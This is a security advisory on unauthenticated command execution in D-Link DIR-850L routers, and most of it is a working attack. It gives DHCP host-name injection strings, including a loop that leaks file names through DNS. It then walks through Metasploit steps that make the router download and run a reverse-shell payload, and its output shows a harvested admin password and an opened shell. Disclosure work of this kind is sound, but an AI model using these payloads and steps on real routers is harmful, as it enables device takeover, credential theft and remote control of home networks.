Dlink DIR-850L UnAuthenticated OS Command Execution
The vulnerabilities have been reported as part of Hack2Win competition, for more information about Hack2Win – Hack2Win – https://blogs.securiteam.com/index.php/archives/3310.
The vulnerabilities found in D-Link 850L are:
- Remote Command Execution via WAN and LAN
- Remote Unauthenticated Information Disclosure via WAN and LAN
- Unauthorized Remote Code Execution as root via LAN
Dlink DIR-850L UnAuthenticated OS Command Execution as root via LAN
The D-Link 850L runs dnsmasq daemon as root. The daemon execute the “host-name” parameter from the DHCP server.
Affected version
DIR-850L routers with firmware up to 1.14B07
Proof of Concept
In order to exploit this vulnerability, we need to be on the same LAN with the victim and to set a DHCP server in our control.
In this Proof of Concept we will use a Kali machine.
The attacker need to edit the /etc/dhcp/dhclient.conf file and change the host-name field to the command we want to execute.
The following DHCP request will execute ping command on the router:
send host-name = “;ping 192.168.0.100”;
In order to see the results you need to sniff the network and inspect the packets
Using DNS to exfiltrate information:
send host-name = “;for i in `ls /`; do ping $i;done”;
If we will sniff the network we will see the following:
17:41:42.963917 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.955685 IP 192.168.1.100.37895 > 192.168.1.1.53: 2+ AAAA? www. (21)
17:41:44.955754 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.956251 IP 192.168.1.100.51733 > 192.168.1.1.53: 3+ AAAA? www. (21)
17:41:44.956282 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.956797 IP 192.168.1.100.52958 > 192.168.1.1.53: 4+ AAAA? www. (21)
17:41:44.956821 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.957639 IP 192.168.1.100.49007 > 192.168.1.1.53: 5+ A? www. (21)
17:41:44.957660 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.958327 IP 192.168.1.100.42641 > 192.168.1.1.53: 6+ A? www. (21)
17:41:44.958351 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.958837 IP 192.168.1.100.36077 > 192.168.1.1.53: 7+ A? www. (21)
17:41:44.958857 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.965678 IP 192.168.1.100.49884 > 192.168.1.1.53: 2+ AAAA? var. (21)
17:41:44.965704 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.969792 IP 192.168.1.100.53144 > 192.168.1.1.53: 3+ AAAA? var. (21)
17:41:44.969820 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.970305 IP 192.168.1.100.32949 > 192.168.1.1.53: 4+ AAAA? var. (21)
17:41:44.970326 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.970971 IP 192.168.1.100.48094 > 192.168.1.1.53: 5+ A? var. (21)
17:41:44.970993 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.971505 IP 192.168.1.100.52246 > 192.168.1.1.53: 6+ A? var. (21)
17:41:44.971516 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.972015 IP 192.168.1.100.41323 > 192.168.1.1.53: 7+ A? var. (21)
17:41:44.972036 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.974624 IP 192.168.1.100.50795 > 192.168.1.1.53: 2+ AAAA? usr. (21)
17:41:44.974653 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.975316 IP 192.168.1.100.38359 > 192.168.1.1.53: 3+ AAAA? usr. (21)
17:41:44.975337 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.975827 IP 192.168.1.100.55240 > 192.168.1.1.53: 4+ AAAA? usr. (21)
17:41:44.975848 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.976660 IP 192.168.1.100.44499 > 192.168.1.1.53: 5+ A? usr. (21)
17:41:44.976668 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.979721 IP 192.168.1.100.57446 > 192.168.1.1.53: 6+ A? usr. (21)
17:41:44.979748 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.980401 IP 192.168.1.100.35172 > 192.168.1.1.53: 7+ A? usr. (21)
17:41:44.980422 IP 192.168.1.1 > 192.168.1.100: ICMP 192.168.1.1 udp port 53 unreachable, length 36
17:41:44.983041 IP 192.168.1.100.60090 > 192.168.1.1.53: 2+ AAAA? tmp. (21)
You can exploit Dlink DIR-850L UnAuthenticated OS Command Execution vulnerability using Metasploit.
- Download dlink_850l_unauth_exec module and move it to /usr/share/metasploit-framework/modules/exploits/linux/http/ directory
- Start msfconsole
use exploit/linux/http/dlink_dir850l_unauth_exec.rb
set RHOST [RouterIP]
set PAYLOAD linux/mipsbe/shell/reverse_tcp
run
- If router is vulnerable, payload should be dropped via wget and executed, and therein should obtain an session
msf > use exploit/linux/http/dlink_dir850l_unauth_exec
msf exploit(dlink_dir850l_unauth_exec) > set RHOST 192.168.0.14
RHOST => 192.168.0.14
msf exploit(dlink_dir850l_unauth_exec) > set RPORT 80
RPORT => 80
msf exploit(dlink_dir850l_unauth_exec) > check
[*] 192.168.0.14:80 The target service is running, but could not be validated.
msf exploit(dlink_dir850l_unauth_exec) > set VERBOSE true
VERBOSE => true
msf exploit(dlink_dir850l_unauth_exec) > set LHOST ens3
LHOST => ens3
msf exploit(dlink_dir850l_unauth_exec) > set LPORT 3131
LPORT => 3131
msf exploit(dlink_dir850l_unauth_exec) > run
[*] Started reverse TCP handler on 192.168.0.11:3131
[*] 192.168.0.14:80 - Connecting to target...
[+] 192.168.0.14:80 - Retrieved the username/password combo Admin/92830535
[+] 192.168.0.14:80 - Downloaded credentials to /root/.msf4/loot/20171104113614_default_192.168.0.14_dlink.dir850l.lo_146186.txt
[*] 192.168.0.14:80 - Starting up web service http://192.168.0.11:8080/ZUrlVeWUm
[*] Using URL: http://0.0.0.0:8080/ZUrlVeWUm
[*] Local IP: http://192.168.0.11:8080/ZUrlVeWUm
[*] 192.168.0.14:80 - Asking target to request to download http://192.168.0.11:8080/ZUrlVeWUm
[*] 192.168.0.14:80 - Waiting for target to request the ELF payload...
[*] 192.168.0.14:80 - Sending payload to the server...
[*] 192.168.0.14:80 - Requesting device to chmod ZUrlVeWUm
[*] 192.168.0.14:80 - Requesting device to execute ZUrlVeWUm
[*] 192.168.0.14:80 - Waiting 10 seconds for shell to connect back to us...
[*] Sending stage (84 bytes) to 192.168.0.14
[*] Command shell session 1 opened (192.168.0.11:3131 -> 192.168.0.14:43953) at 2017-11-04 11:36:26 -0400
[+] Deleted /tmp/uoskutcy
[-] Exploit aborted due to failure: unknown: 192.168.0.14:80 - Shell never connected to us!, disconnect?
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf exploit(dlink_dir850l_unauth_exec) > sessions -i 1
[*] Starting interaction with 1...
190745749
wUVNdEKSrgeaxdSQyfTyxvaoYgFzyvGj
true
pQfaUhhwMvgnWrLpQXhhUAioNBFHPRZP
OgkEaOTPYbUEOLlLpLFEbodBvHFmVRmH
iNaYBrmsZqFyolPWWRKEHsKglrSlSGkY
pwd
/

Reference: